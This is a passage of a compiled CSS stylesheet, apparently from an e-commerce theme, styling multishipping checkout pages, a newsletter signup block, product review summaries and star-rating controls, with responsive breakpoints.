  margin-left: 84px;
}
.multicheckout.results .orders-list .shipping-list .shipping-label,
.multicheckout.success .orders-list .shipping-list .shipping-label {
  font-weight: 700;
  margin-right: 0;
}
.multicheckout.results .orders-list .shipping-list .shipping-address,
.multicheckout.success .orders-list .shipping-list .shipping-address {
  font-weight: 400;
}
.multicheckout.results .orders-list .shipping-list .error-block,
.multicheckout.success .orders-list .shipping-list .error-block {
  color: #ffffff;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-label,
.multicheckout.success .orders-list .shipping-list .error-block .error-label {
  font-weight: 700;
  margin-right: 0;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-description,
.multicheckout.success .orders-list .shipping-list .error-block .error-description {
  font-weight: 400;
}
.multicheckout.results .orders-succeed .orders-list,
.multicheckout.success .orders-succeed .orders-list {
  margin-top: 0;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,
.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id {
  float: left;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item {
  margin-left: 100px;
}
.multicheckout .title {
  margin-bottom: 30px;
}
.multicheckout .title strong {
  font-weight: 400;
}
.multicheckout .table-wrapper {
  margin-bottom: 0;
}
.multicheckout .table-wrapper .action.delete {
  display: inline-block;
}
.multicheckout .table-wrapper .col .qty {
  display: inline-block;
}
.multicheckout .table-wrapper .col.item .action.edit {
  margin-left: 8px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.multicheckout:not(.address) .table-wrapper .product-item-name {
  margin: 0;
  text-transform: uppercase;
  font-weight: 600;
}
.multicheckout:not(.address) .table-wrapper .product-item-name a {
  font-weight: 600;
}
.multicheckout > .actions-toolbar {
  margin-top: 40px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.multicheckout .actions-toolbar > .secondary {
  display: block;
}
.multicheckout .actions-toolbar > .secondary .action {
  margin-bottom: 25px;
}
.multicheckout .actions-toolbar > .secondary .action.back {
  display: block;
  margin-left: 0;
}
.multicheckout .actions-toolbar > .primary {
  margin-right: 0;
}
.multicheckout .item-options {
  margin: 0 0 0;
}
.multicheckout .item-options dd {
  margin: 0 0 5px 5px;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field:before {
  display: none;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field .control {
  display: inline-block;
}
.multicheckout .block-title strong span,
.multicheckout .block-content .title strong span {
  color: #a6a6a6;
}
.multicheckout .block-content .title {
  border-bottom: none;
  padding-bottom: 0;
}
.multicheckout.order-review .block-title > strong {
  font-size: 2.4rem;
}
.multicheckout.order-review .block-shipping .block-content:not(:last-child) {
  margin-bottom: 40px;
}
.multicheckout.order-review .error-description {
  color: #ffffff;
  font-weight: 400;
  margin-bottom: 0;
  margin-top: 0;
}
.multicheckout .box-title span {
  margin-right: 0;
}
.multicheckout .box-shipping-method .price {
  font-weight: 700;
}
.multicheckout .box-billing-method .fieldset {
  margin: 0;
}
.multicheckout .box-billing-method .fieldset .legend.box-title {
  margin: 0 0 5px;
}
.multicheckout .checkout-review {
  background: #f8f8f8;
  margin-bottom: 25px;
  padding: 35px;
}
.multicheckout .checkout-review .actions-toolbar .action {
  width: 100%;
}
.multicheckout .checkout-review .grand.totals {
  font-size: 2.1rem;
  margin-bottom: 40px;
}
.multicheckout .checkout-review .grand.totals .mark {
  display: block;
  font-weight: 800;
  text-transform: uppercase;
}
.multicheckout .checkout-review .grand.totals .amount {
  font-size: 34px;
  font-weight: 800;
  letter-spacing: -2px;
  line-height: 1;
}
[class^='multishipping-'] .logo {
  margin-left: 0;
}
.multishipping-checkout-success .nav-sections {
  display: block;
}
.multishipping-checkout-success .multicheckout .action.primary {
  padding: 12px 16px;
  font-size: 14px;
  line-height: 1;
}
.multishipping-checkout-success .multicheckout .shipping-label {
  display: block;
}
.multishipping-checkout-success .multicheckout .order-id {
  font-weight: 600;
}
.multishipping-checkout-success .multicheckout .shipping-list {
  background: #f8f8f8;
  padding: 20px;
}
.multishipping-checkout-success .checkout-success-wrapper {
  max-width: 600px;
}
.block_newsletter_wrapper {
  float: none;
}
.block_newsletter_wrapper .block_newsletter_below {
  padding: 15px 0;
}
.block.newsletter {
  color: #a8a8a8;
  background: #1d1d1d;
  padding: 30px;
  margin-bottom: 20px;
  float: none;
}
.block.newsletter .form.subscribe {
  display: flex;
  width: 100%;
  flex-wrap: wrap;
}
.block.newsletter .form.subscribe .field-recaptcha {
  flex-basis: 100%;
  display: flex;
  justify-content: flex-end;
  margin-top: 10px;
  max-width: 100%;
}
.block.newsletter .fieldset {
  display: table-cell;
  margin: 0;
  padding: 0;
  vertical-align: top;
}
.block.newsletter .field {
  margin: 0;
}
.block.newsletter .field.newsletter {
  width: 100%;
  flex: 1;
}
.block.newsletter .field.newsletter .control {
  display: inline-block;
  text-decoration: none;
  display: block;
}
.block.newsletter .field.newsletter .control:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: 38px;
  color: var(--a2-search-placeholder, #c2c2c2);
  content: '\63';
  font-family: 'athlete2';
  margin: 0 12px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block.newsletter .field.newsletter .control:before {
  position: absolute;
}
.block.newsletter input {
  padding-left: 46px;
  border: none;
  background: #ffffff;
}
.block.newsletter input:hover,
.block.newsletter input:focus {
  border: none;
}
.block.newsletter .title {
  margin-top: -4px;
  margin-bottom: 15px;
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  color: #ffffff;
}
.block.newsletter .label {
  font-family: var(--a2-font-content);
  margin-bottom: 10px;
  display: block;
}
.block.newsletter .action.primary {
  padding-top: 0;
  padding-bottom: 0;
  height: 38px;
}
.block.newsletter.inputs-style--underlined .newsletter .control:before {
  margin-left: 0;
  margin-top: -1px;
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input {
  border: none;
  border-bottom: 2px solid #fff;
  background-color: transparent;
  padding: 0 0 0 32px;
  transition: all 0.4s;
  border-radius: 0;
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input:focus,
.block.newsletter.inputs-style--underlined input:hover {
  border-bottom: 2px solid #fff;
}
.block.newsletter.inputs-style--underlined input::-webkit-input-placeholder {
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input::placeholder {
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input:-ms-input-placeholder {
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input::-ms-input-placeholder {
  color: #ffffff;
}
.footer.content .block.newsletter.newsletter-style--big {
  padding: 40px;
}
.footer.content .block.newsletter.newsletter-style--big .action.primary {
  padding: 0 26px;
  height: 46px;
  font-size: 16px;
}
.footer.content .block.newsletter.newsletter-style--big .title {
  font-size: 36px;
}
.footer.content .block.newsletter.newsletter-style--big .control input {
  height: 46px;
}
.footer.content .block.newsletter.newsletter-style--big .control:before {
  line-height: 46px;
}
.footer.content .block.newsletter.newsletter-style--big.inputs-style--underlined input {
  border-width: 3px;
}
.footer-newsletter-wide .footer.content .block.newsletter {
  min-height: 160px;
  padding: 40px 0;
  margin-bottom: 40px;
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
  align-items: center;
}
.footer-newsletter-wide .footer.content .block.newsletter.newsletter-style--big {
  padding: 60px 0;
}
.footer-newsletter-wide .footer.content .block.newsletter > * {
  position: relative;
}
.footer-newsletter-wide .footer.content .block.newsletter .content,
.footer-newsletter-wide .footer.content .block.newsletter .block_newsletter_info {
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
.footer-newsletter-wide .footer.content .block.newsletter:before {
  content: '';
  position: absolute;
  left: -200%;
  right: -200%;
  top: 0;
  bottom: 0;
  display: block;
  background-color: inherit;
}
.footer-newsletter-center .footer.content .block.newsletter {
  flex-direction: column;
  max-width: 590px;
  margin-left: auto;
  margin-right: auto;
}
.footer-newsletter-center .footer.content .block.newsletter .block_newsletter_info {
  text-align: center;
}
.footer-newsletter-center .footer.content .block.newsletter .form.subscribe {
  margin-top: 15px;
}
.ox-reviews-mini-drop {
  position: fixed;
  z-index: 10;
  background: var(--a2-dd-bg);
  box-shadow: var(--a2-dd-shadow);
  opacity: 0;
  visibility: hidden;
  padding: 30px;
  transition: 0.2s;
  transition-property: opacity, visibility;
  top: 0;
  left: -9999px;
  pointer-events: none;
}
.ox-reviews-mini-drop.active {
  opacity: 1;
  visibility: visible;
  pointer-events: all;
}
.ox-reviews-mini .number-of-ratings .rating-item {
  padding-top: 2px;
  padding-bottom: 2px;
}
.ox-reviews-mini .number-of-ratings .rating-number .count:after {
  content: '\62';
  position: relative;
  -webkit-font-smoothing: antialiased;
  font-size: 11px;
  font-family: 'athlete2';
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  display: inline-block;
  margin-left: 4px;
  color: var(--a2-main-color);
}
.ox-reviews-mini .number-of-ratings .rating-number .label {
  display: none;
}
.ox-reviews-mini .button {
  width: 100%;
}
.ox-reviews-mini .number-of-ratings + .reviews-actions {
  margin-top: 16px;
}
.product-info-main .product-reviews-summary .rating-summary {
  padding: 2px 7px;
  background: #000;
}
.extended-review-summary-wrapper {
  align-items: center;
  margin-top: 30px;
  display: flex;
}
.extended-review-summary-wrapper > .review-ratings {
  display: inline-block;
  margin-right: 50px;
}
.extended-review-summary-wrapper .number-of-ratings {
  display: inline-block;
  margin-right: 50px;
}
.number-of-ratings .rating-item {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  padding-bottom: 4px;
  padding-top: 4px;
}
.number-of-ratings .rating-number {
  margin-right: 10px;
}
.number-of-ratings .rating-percent {
  display: inline-block;
}
.number-of-ratings .rating-result {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  width: 120px;
  margin-right: 10px;
}
.number-of-ratings .rating-result:before {
  position: relative;
  z-index: 1;
  background: var(--a2-rating);
  height: 3px;
  width: 100%;
  content: '';
  display: block;
  position: absolute;
}
.number-of-ratings .rating-result span {
  display: block;
  overflow: hidden;
}
.number-of-ratings .rating-result span:before {
  position: relative;
  z-index: 2;
  background: var(--a2-rating-a);
  height: 3px;
  content: '';
  display: block;
}
.extended-review-button {
  display: inline-block;
}
.product.data.items .review-fields-wrapper {
  padding: 30px 5px 5px;
  background: none;
}
.tabs-style--minimal .product.data.items .fieldset > .review-field-ratings.field:not(.choice),
.tabs-style--minimal .product.data.items .review-field-ratings {
  padding: 5px;
  background: none;
}
.extended-review-summary {
  width: 100%;
  max-width: 280px;
  background: #000;
  margin-right: 50px;
  display: flex;
  padding: 30px;
  text-align: center;
  color: #fff;
  align-self: stretch;
  justify-content: center;
  align-items: center;
}
.extended-review-summary .ratings-value {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 4.8rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-family: var(--a2-font), var(--a2-font-base);
  display: inline-block;
  font-size: 60px;
  vertical-align: middle;
  margin-right: 15px;
  margin-bottom: 0;
  line-height: 1;
  color: var(--a2-main-color);
}
.extended-review-summary .ratings-count {
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.extended-review-summary .ratings-count .label {
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
}
.extended-review-summary .ratings-count .rating-result:before {
  position: relative;
  z-index: 1;
  background: var(--a2-rating-a);
  height: 5px;
  width: 100%;
  content: '';
  display: block;
  position: absolute;
}
.extended-review-summary .ratings-count .rating-result span {
  display: block;
  overflow: hidden;
}
.extended-review-summary .ratings-count .rating-result span:before {
  position: relative;
  z-index: 2;
  background: var(--a2-rating-a);
  height: 5px;
  content: '';
  display: block;
}
.extended-review-summary .ratings-count .rating-result span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-content {
  font-family: var(--a2-font-content);
}
.review-content-left {
  display: inline-block;
  margin-right: 35px;
  max-width: 280px;
  width: 100%;
  vertical-align: top;
}
.review-content-right {
  display: inline-block;
  vertical-align: top;
  max-width: 700px;
  flex: 1;
}
.rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.rating-summary .rating-result {
  width: 67px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating);
  font-family: 'athlete2';
  font-size: 11px;
  height: 11px;
  letter-spacing: 3px;
  line-height: 11px;
  content: '\62' '\62' '\62' '\62' '\62';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating-a);
  font-family: 'athlete2';
  font-size: 11px;
  height: 11px;
  letter-spacing: 3px;
  line-height: 11px;
  content: '\62' '\62' '\62' '\62' '\62';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.rating-summary .rating-label {
  font-weight: 800;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 13px;
  padding-right: 20px;
}
.rating-summary .rating-result {
  float: right;
}
.rating-summary .rating-result > span:before,
.rating-summary .rating-result:before {
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.review-list .rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.review-list .rating-summary .rating-result {
  width: 181px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.review-list .rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating);
  font-family: 'athlete2';
  font-size: 33px;
  height: 33px;
  letter-spacing: 4px;
  line-height: 33px;
  content: '\69' '\69' '\69' '\69' '\69';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.review-list .rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.review-list .rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating-a);
  font-family: 'athlete2';
  font-size: 33px;
  height: 33px;
  letter-spacing: 4px;
  line-height: 33px;
  content: '\69' '\69' '\69' '\69' '\69';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.review-list .rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-list .rating-summary .rating-result {
  width: 161px;
}
.review-list .rating-summary .rating-label {
  font-weight: 800;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 13px;
}
.review-list .rating-summary .rating-result {
  float: right;
}
.review-list .rating-summary .rating-result:before,
.review-list .rating-summary .rating-result > span:before {
  font-size: 29px;
  height: 20px;
  line-height: 20px;
}
.product-reviews-summary .rating-summary .label,
.table-reviews .rating-summary .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote {
  overflow: hidden;
}
.review-control-vote:before {
  color: var(--a2-rating);
  font-family: 'athlete2';
  font-size: 45px;
  height: 45px;
  letter-spacing: 3px;
  line-height: 45px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
  display: block;
  position: absolute;
  z-index: 1;
}
.review-control-vote input[type="radio"] {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote input[type="radio"]:hover + label:before,
.review-control-vote input[type="radio"]:checked + label:before {
  opacity: 1;
}
.review-control-vote label {
  cursor: pointer;
  display: block;
  position: absolute;
}
.review-control-vote label span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote label:before {
  color: var(--a2-rating-a);
  font-family: 'athlete2';
  font-size: 45px;
  height: 45px;
  letter-spacing: 3px;
  line-height: 45px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  opacity: 0;
}
.review-control-vote label:hover:before {
  opacity: 1;
}
.review-control-vote label:hover ~ label:before {
  opacity: 0;
}
.review-control-vote .rating-5 {
  z-index: 2;
}
.review-control-vote .rating-5:before {
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-4 {
  z-index: 3;
}
.review-control-vote .rating-4:before {
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-3 {
  z-index: 4;
}
.review-control-vote .rating-3:before {
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-2 {
  z-index: 5;
}
.review-control-vote .rating-2:before {
  content: var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-1 {
  z-index: 6;
}
.review-control-vote .rating-1:before {
  content: var(--a2-vote-s);
}
.review-control-vote:before,
.review-control-vote label:before {
  line-height: 22px;
  height: 22px;
}
.review-fields-wrapper {
  padding: 40px;
  background: #f8f8f8;
}
.review-fields-wrapper .field label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.review-fields-wrapper .field .control {
  margin-bottom: 20px;
}
.inputs-style--underlined .review-fields-wrapper .field textarea,
.inputs-style--underlined .review-fields-wrapper .field input {
  border: none;
  border-bottom: 2px solid #c6c6c6;
  background-color: transparent;
  padding: 0;
  transition: all 0.4s;
  border-radius: 0;
  margin-bottom: 5px;
}
.inputs-style--underlined .review-fields-wrapper .field textarea:focus,
.inputs-style--underlined .review-fields-wrapper .field input:focus,
.inputs-style--underlined .review-fields-wrapper .field textarea:hover,
.inputs-style--underlined .review-fields-wrapper .field input:hover {
  border-color: #000;
}
.inputs-style--underlined .review-fields-wrapper .field textarea.mage-error,
.inputs-style--underlined .review-fields-wrapper .field input.mage-error {
  border-color: #ff0000;
}
.review-add {
  clear: both;
  margin-bottom: 50px;
}
.review-add .review-form .actions-toolbar.review-form-actions {
  margin: 0;
}
.review-add .fieldset .review-legend.legend {
  margin-top: 0;
}
#product-review-container {
  clear: both;
}
.block.add.review {
  margin-bottom: 40px;
}
.block.add.review > .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.block.add.review .legend {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin: 0 0 20px;
}
.block.add.review .field.rating .label,
.block.add.review .field.rating .control {
  display: inline-block;
}
.block.reviews.list > .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.block.reviews.list .review.item {
  margin-bottom: 40px;
}
.block.reviews.list .review.title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.data.table.reviews .rating-summary {
  margin-top: -4px;
}
.customer-review.view {
  margin-bottom: 20px;
}
.customer-review.view .review.title,
.customer-review.view .ratings-summary,
.customer-review.view .product-details {
  margin-bottom: 20px;
}
.product-reviews-summary {
  display: table;
  margin: 0 0 22px 0;
  /*
        .products.wrapper.list & {
            margin: 0 auto;
        }*/
}
.product-reviews-summary.empty {
  margin-left: 0;
}
.product-reviews-summary .rating-summary {
  display: table-cell;
  position: relative;
  text-align: left;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions {
  display: table-cell;
  line-height: 22px;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions a {
  margin-right: 5px;
}
.customer-review .product-details {
  margin-bottom: 40px;
}
.customer-review .product-media {
  float: left;
  margin-right: 3%;
  max-width: 285px;
  width: 30%;
}
.customer-review .review-details .customer-review-rating {
  margin-bottom: 20px;
}
.customer-review .review-details .customer-review-rating .item {
  margin-bottom: 0;
}
.customer-review .review-details .customer-review-rating .item:last-child {
  margin-bottom: 0;
}
.customer-review .review-details .review-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 600;
  margin-bottom: 20px;
}
.customer-review .review-details .review-content {
  margin-bottom: 20px;
}
.customer-review .product-reviews-summary .rating-summary,
.customer-review .product-reviews-summary .reviews-actions {
  display: block;
}
.fieldset > .field.review-field-ratings {
  margin: 0;
  width: 100%;
}
.review-field-ratings legend {
  display: none;
}
.review-field-ratings .review-field-rating {
  display: block;
}
.review-field-ratings .review-field-rating .label,
.review-field-ratings .review-field-rating .control {
  display: inline-block;
}
.review-field-ratings .review-field-rating .control {
  width: 240px;
  float: right;
  min-height: 20px;
}
.review-field-ratings .review-field-rating .label {
  font-weight: 700;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 13px;
}
.review {
  /*&-content {
            margin-bottom: @indent__base;
        }*/
}
.review-toolbar {
  text-align: center;
}
.review-toolbar:first-child {
  display: none;
}
.review-toolbar .pages {
  border-bottom: 1px solid #c9c9c9;
  display: block;
  padding: 20px 0;
  text-align: center;
}
.review-toolbar .limiter {
  display: none;
}
.review-add .block-title {
  display: none;
}
.review-form {
  max-width: 500px;
}
.review-form .action.submit.primary {
  padding: 18px 27px;
}
.fieldset .review-legend.legend {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin-bottom: 20px;
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.fieldset .review-legend.legend strong {
  display: none;
}
.fieldset > .review-field-ratings.field:not(.choice),
.review-field-ratings {
  background: #000;
  color: #fff;
  padding: var(--a2-vote-padding, 40px 40px 30px 40px);
  position: relative;
}
.fieldset > .review-field-ratings.field:not(.choice) > .control,
.review-field-ratings > .control {
  width: 100%;
  display: inline-block;
}
.review-list {
  margin-bottom: 30px !important;
}
.review-list .block-title strong {
  /*display: block;
                margin-bottom: 30px;*/
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.review-item {
  border-bottom: 1px solid #e3e3e3;
  margin: 0;
  padding: 30px 0;
  display: flex;
  flex-flow: row;
}
.review-item:after {
  clear: both;
  content: '';
  display: table;
}
.review-item:last-child {
  border-width: 0;
}
.review-ratings {
  margin-bottom: 0;
  max-width: 100%;
}
.review-details {
  margin-bottom: 15px;
}
.review-author {
  display: inline;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.review-author strong {
  font-weight: 800;
}
.review-date {
  font-size: 13px;
  color: #a2a2a2;
}
.review-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-size: 20px;
  text-transform: uppercase;
  margin: 0 0 20px;
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .extended-review-summary-wrapper.columns-3 .extended-review-summary,
  .extended-review-summary-wrapper.columns-4 .extended-review-summary {
    max-width: 260px;
    margin-right: 30px;
    padding: 25px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings,
  .extended-review-summary-wrapper.columns-4 .number-of-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result,
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result {
    margin-right: 5px;
    width: 110px;
  }
  .extended-review-summary-wrapper.columns-3 > .review-ratings,
  .extended-review-summary-wrapper.columns-4 > .review-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .rating-summary .rating-label,
  .extended-review-summary-wrapper.columns-4 .rating-summary .rating-label {
    padding-right: 12px;
  }
  .extended-review-summary-wrapper.columns-3 > div:last-child,
  .extended-review-summary-wrapper.columns-4 > div:last-child {
    margin-right: 0;
  }
  .extended-review-summary-wrapper.columns-3 .extended-review-button .action.primary,
  .extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary {
    padding: 18px 20px;
  }
  .review-content-left {
    max-width: 260px;
    margin-right: 30px;
  }
}
/*
@media (min-width:991px) and (max-width:1024px){
    .extended-review-summary-wrapper.columns-4{
        .extended-review-button{
            display: none;
        }
    }
}*/
@media (min-width: 768px) and (max-width: 1024px) {
  .extended-review-summary-wrapper {
    /*&.columns-4{
            .extended-review-button{
                display: none;
            }
        }*/
  }
  .extended-review-summary-wrapper.columns-3 .extended-review-summary {
    padding: 25px;
    margin-right: 30px;
    max-width: 230px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result {
    margin-right: 5px;
    width: 110px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-item .label {
    display: none;
  }
  .extended-review-summary-wrapper.columns-3 > .review-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 > div:last-child {
    margin-right: 0;
  }
  .extended-review-summary-wrapper.columns-4 {
    flex-wrap: wrap;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-summary {
    width: 50%;
    margin-right: 0;
    max-width: 50%;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-button {
    order: 1;
    width: 50%;
    align-self: stretch;
    display: flex;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary {
    width: 100%;
    flex-grow: 1;
    align-self: stretch;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings {
    order: 3;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-percent {
    min-width: 80px;
    text-align: right;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .extended-review-summary-wrapper.columns-4 .review-ratings {
    order: 4;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings,
  .extended-review-summary-wrapper.columns-4 .review-ratings {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    margin: 0;
    padding: 20px;
  }
}
@media (max-width: 767px) {
  .review-form {
    max-width: 100%;
  }
  .review-item {
    flex-flow: column;
  }
  .extended-review-summary-wrapper {
    flex-wrap: wrap;
    margin: 0;
    margin-bottom: 20px;
  }
  .extended-review-summary-wrapper .extended-review-summary {
    max-width: 100%;
    margin-right: 0;
  }
  .extended-review-summary-wrapper .extended-review-button {
    order: 2;
    margin: 0;
    width: 100%;
  }
  .extended-review-summary-wrapper .extended-review-button .action.primary {
    width: 100%;
  }
  .extended-review-summary-wrapper .number-of-ratings {
    order: 3;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-percent {
    min-width: 60px;
    text-align: right;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .extended-review-summary-wrapper .review-ratings {
    order: 4;
  }
  .extended-review-summary-wrapper .number-of-ratings,
  .extended-review-summary-wrapper .review-ratings {
    width: 100%;
